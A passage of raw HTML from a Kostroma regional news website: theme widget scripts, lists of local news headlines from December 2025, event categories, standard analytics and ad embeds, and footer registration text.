block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7882";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2628";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-s-5-po-7-dekabrya-proydet-forum-liderov-dobrovolcheskih-obedineniy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих объединений" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-s-5-po-7-dekabrya-proydet-forum-liderov-dobrovolcheskih-obedineniy.html"  rel="bookmark" title="В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих объединений">В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих объединений</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-defekty-na-teplovyh-setyah-v-operativnom-rezhime-3.html"  rel="bookmark" class="td-image-wrap " title="В Костроме устраняют дефекты на тепловых сетях в оперативном режиме" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-defekty-na-teplovyh-setyah-v-operativnom-rezhime-3.html"  rel="bookmark" title="В Костроме устраняют дефекты на тепловых сетях в оперативном режиме">В Костроме устраняют дефекты на тепловых сетях в оперативном режиме</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-planovaya-evakuaciya-broshennyh-avtomobiley.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается плановая эвакуация брошенных автомобилей" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-planovaya-evakuaciya-broshennyh-avtomobiley.html"  rel="bookmark" title="В Костроме продолжается плановая эвакуация брошенных автомобилей">В Костроме продолжается плановая эвакуация брошенных автомобилей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-36137","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "7881";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1126";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-s-5-po-7-dekabrya-proydet-forum-liderov-dobrovolcheskih-obedineniy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих объединений" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-s-5-po-7-dekabrya-proydet-forum-liderov-dobrovolcheskih-obedineniy.html"  rel="bookmark" title="В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих объединений">В Костроме с 5 по 7 декабря пройдет форум лидеров добровольческих...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:33:27+03:00" >Дек 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-defekty-na-teplovyh-setyah-v-operativnom-rezhime-3.html"  rel="bookmark" class="td-image-wrap " title="В Костроме устраняют дефекты на тепловых сетях в оперативном режиме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-ustranyayut-defekty-na-teplovyh-setyah-v-operativnom-rezhime-3.html"  rel="bookmark" title="В Костроме устраняют дефекты на тепловых сетях в оперативном режиме">В Костроме устраняют дефекты на тепловых сетях в оперативном режиме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T10:33:00+03:00" >Дек 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-planovaya-evakuaciya-broshennyh-avtomobiley.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается плановая эвакуация брошенных автомобилей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-planovaya-evakuaciya-broshennyh-avtomobiley.html"  rel="bookmark" title="В Костроме продолжается плановая эвакуация брошенных автомобилей">В Костроме продолжается плановая эвакуация брошенных автомобилей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T10:33:00+03:00" >Дек 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/pryamaya-liniya-s-gubernatorom-otvety-na-voprosy-zhiteley-kostromskoy-oblasti.html"  rel="bookmark" class="td-image-wrap " title="Прямая линия с губернатором: ответы на вопросы жителей Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/pryamaya-liniya-s-gubernatorom-otvety-na-voprosy-zhiteley-kostromskoy-oblasti.html"  rel="bookmark" title="Прямая линия с губернатором: ответы на вопросы жителей Костромской области">Прямая линия с губернатором: ответы на вопросы жителей Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T09:03:12+03:00" >Дек 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-prevysheniyu-polnomochiy-pri-vvode-obekta-vodosnab.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено уголовное дело по превышению полномочий при вводе объекта водоснабжения в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-prevysheniyu-polnomochiy-pri-vvode-obekta-vodosnab.html"  rel="bookmark" title="Возбуждено уголовное дело по превышению полномочий при вводе объекта водоснабжения в Костроме">Возбуждено уголовное дело по превышению полномочий при вводе объекта водоснабжения в...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T20:01:03+03:00" >Дек 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/sotrudniki-sk-rossii-po-kostromskoy-oblasti-pochtili-pamyat-neizvestnogo-soldata.html"  rel="bookmark" class="td-image-wrap " title="Сотрудники СК России по Костромской области почтили память Неизвестного Солдата" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/sotrudniki-sk-rossii-po-kostromskoy-oblasti-pochtili-pamyat-neizvestnogo-soldata.html"  rel="bookmark" title="Сотрудники СК России по Костромской области почтили память Неизвестного Солдата">Сотрудники СК России по Костромской области почтили память Неизвестного Солдата</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T18:02:02+03:00" >Дек 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-pochtili-pamyat-propavshih-bez-vesti-soldat-v-den-neizvestnogo-soldat.html"  rel="bookmark" class="td-image-wrap " title="В Костроме почтили память пропавших без вести солдат в День Неизвестного солдата" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-pochtili-pamyat-propavshih-bez-vesti-soldat-v-den-neizvestnogo-soldat.html"  rel="bookmark" title="В Костроме почтили память пропавших без вести солдат в День Неизвестного солдата">В Костроме почтили память пропавших без вести солдат в День Неизвестного...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T16:32:58+03:00" >Дек 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-36137","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-36137","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article 